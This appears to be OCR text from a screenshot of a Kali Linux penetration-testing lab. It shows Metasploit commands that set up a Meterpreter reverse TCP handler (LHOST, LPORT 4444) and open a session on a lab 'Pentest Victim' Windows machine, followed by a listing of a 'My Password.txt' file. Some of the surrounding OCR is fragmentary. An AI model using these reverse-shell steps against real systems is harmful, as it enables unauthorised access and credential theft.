 Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:51
ProjectStat
P Set, Security Down) [Running] - Oracle VM VirtualBox
put Devices Help
Screenshot has been saved
to Gallery
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.154.3
LHOST => 192.168.154.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.3:4444
[*] Sending stage (175174 bytes) to 192.168.154.2
[*] Meterpreter session 1 opened (192.168.154.3:4444 -> 192.168.154.2:61650 )
at 2022-04-29 01:50:26 -0400
meterpreter > pwd
C:\Users\Pentest Victim\Downloads
meterpreter > cd ..
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Pentest Victim\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-04-29 00:52:46 -0400 My Password.txt
100666/rw-rw-rw- 282 fil 2022-03-28 17:04:13 -0400 desktop.ini
meterpreter >
nswer-key.png
mpt
ows [Version 10.0.19044.1288]
Corporation. All rights reserved.
st Victim>
22 18 11 17 4 18 C B C C
23 19 14 13 19 19 E C B E
24
to search
Right Ctrl
Type here to search
42°F Clear
1:51 AM
4/29/2022